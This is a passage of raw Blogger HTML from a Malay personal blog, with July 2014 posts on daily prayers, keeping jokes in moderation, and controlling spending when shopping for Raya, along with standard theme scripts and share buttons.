Sama-sama kita muhasabah diri ye.&nbsp;</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
*Info kredit to HarianMetro/addin.<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary9131304390270042629");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T14:36:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/jangan-suka-melabel-orang.html#comment-form' onclick=''>
5 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=9131304390270042629&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s72-c/1405977932152.jpeg",'Doaku hari ini...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&title=Doaku hari ini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&title=Doaku hari ini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s16000/1405977932152.jpeg&description=  Bismillahirrahmanirrahim.     Doaku hari ini....    Aamiin ya Allah.     *Sumber doa Facebook.com    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>
Doaku hari ini...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T05:19:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4417930985815772611'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bismillahirrahmanirrahim.</div>
<br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody>
<tr><td style="text-align: center;"><img alt="Doaku hari ini...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s16000/1405977932152.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doaku hari ini...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doaku hari ini....</td></tr>
</tbody></table>
<div style="text-align: justify;">
Aamiin ya Allah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Sumber doa Facebook.com</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4417930985815772611");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T05:19:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s72-c/1405977687204.jpeg",'Bergurau biarlah berpada2...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&title=Bergurau biarlah berpada2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&title=Bergurau biarlah berpada2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s16000/1405977687204.jpeg&description=  Tak dinafikan bergurau senda dapat mengeratkan lagi ikatan perhubungan, tapi ada juga gurauan yang boleh merenggangkan hubungan jugak. Man...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>
Bergurau biarlah berpada2...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T05:15:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6482792932023656928'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Tak dinafikan bergurau senda dapat mengeratkan lagi ikatan perhubungan, tapi ada juga gurauan yang boleh merenggangkan hubungan jugak. Mana taknya, ada sesetengah orang suka bergurau kasar.&nbsp;</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Mungkin pada dia biasa-biasa aje, tapi pada orang lain? Tak semua orang dapat terima dan sependapat dengan kita. Dah orang tu kecil hati. Tersinggung perasaan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pendek kata, biarlah apa yang kita buat tu berpada-pada dan jangan berlebihan. Ada orang kata, niat tak menghalalkan cara.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Walaupun niat kita nak menceriakan suasana contohnya, tapi kalau cara kita tak betul pun tak leh jugak. Elok-elok takde musuh, dah ada musuh lak. Kan tak <i>best</i> camtu.</div>
<div style="text-align: left;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bergurau biarlah berpada2..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s16000/1405977687204.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bergurau biarlah berpada2..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bergurau biarlah berpada2... *Image kredit to Facebook.com.</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Di harap perkongsian yang tak seberapa ini akan memberi manfaat kepada kita semua.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;"><i>Nak kena cari mood nak meng'update entri ni. Sejak-sejak pose ni mcm takde mood lak. Hehe. Chaiyokk.</i></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6482792932023656928");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T05:15:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>21 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s72-c/1405912533112.jpeg",'Doaku hari ini....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&title=Doaku hari ini....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&title=Doaku hari ini....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s1600/1405912533112.jpeg&description=  Bismillahirrahmanirrahim.     Doaku hari ini....   Aamiin ya Allah. Semoga kita sentiasa berada di bawah lindungan rahmatNya.   *Image kre...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>
Doaku hari ini....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-21T11:09:00+08:00'>July 21, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6575155044409473893'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Doaku hari ini...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s1600/1405912533112.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doaku hari ini...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doaku hari ini....</td></tr>
</tbody></table>
<br /><div style="text-align: justify;">Aamiin ya Allah. Semoga kita sentiasa berada di bawah lindungan rahmatNya.</div>
<br />
*Image kredit to Facebook.com</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6575155044409473893");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-21T11:09:00+08:00'>July 21, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>18 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s72-c/1405689651611.jpeg",'Kawal nafsu ketika belanja raya.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&title=Kawal nafsu ketika belanja raya.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&title=Kawal nafsu ketika belanja raya.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s16000/1405689651611.jpeg&description=  Korang dah shopping  raya? Mesti dah kan? Ye la, ada lebih kurang 10 hari lagi kita nak sambut lebaran. Cikla alhamdullilah dah la shoppin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>
Kawal nafsu ketika belanja raya.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-18T21:15:00+08:00'>July 18, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1026419283860230833'><div dir="ltr" style="text-align: left;" trbidi="on">
